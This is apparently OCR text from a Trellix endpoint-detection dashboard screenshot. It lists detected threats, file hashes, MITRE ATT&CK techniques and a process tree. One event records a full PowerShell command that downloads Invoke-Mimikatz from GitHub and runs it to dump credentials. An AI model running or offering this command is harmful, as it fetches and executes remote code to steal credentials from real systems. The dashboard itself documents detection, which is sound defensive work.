 Trellix
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type
All
Command Line
Interpreter: POWERSHELL.EXE
Feb 20, 2019
12:19:10 PM
CMD.EXE
Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE
Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE
Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
4FBB73DB2751FA269615D08C42A566BA
SHA-1
ABCBA2B74433016FBCE9923067D4C940F236
ECF4
SHA-2
9B9B1FE751FDAA3243BB0233A6D8D302117
CAE0AE72CF20B25E820A4AFDFA7A3
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by mimikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File Info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239